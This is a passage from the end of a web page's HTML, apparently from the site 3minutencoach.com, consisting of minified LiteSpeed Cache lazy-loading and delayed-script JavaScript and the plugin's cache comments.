}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.3minutencoach.com/wp-content/litespeed/js/0af29e39444f68d3a80cdca25f93cf27.js?ver=969a5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 10:45:44 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 10:45:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/c56947c3696fcef806512a9bfbcd204e.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/06fc96e3f6e8084ee7ac7e0f318568e3.css -->